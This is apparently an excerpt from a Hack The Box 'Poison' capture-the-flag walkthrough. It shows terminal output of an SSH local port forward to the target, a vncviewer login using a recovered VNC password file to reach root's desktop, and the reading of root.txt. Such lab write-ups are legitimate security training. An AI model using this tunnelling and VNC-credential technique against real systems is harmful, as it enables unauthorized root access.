 Trash
┌──(kali㉿kali)-[~/HTB/Poison]
└─$ ssh -L 5901:127.0.0.1:5901 charix@10.10.10.84
(charix@10.10.10.84) Password for charix@Poison:
Last login: Tue Jun 13 18:56:00 2023 from 10.10.14.11
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories:   https://www.FreeBSD.org/security/
FreeBSD Handbook:      https://www.FreeBSD.org/handbook/
FreeBSD FAQ:           https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums:        https://forums.FreeBSD.org/
┌──(kali㉿kali)-[~/HTB/Poison]
└─$ vncviewer -passwd secret 127.0.0.1::5901
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
A
D
V
U
TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # ls
.Xauthority .k5login .rnd .viminfo
.cshrc .login .ssh .vnc
.history .profile .vim root.txt
root@Poison:~ # cat root.txt
716d04b188
root@Poison:~ #
root@Poison:~ #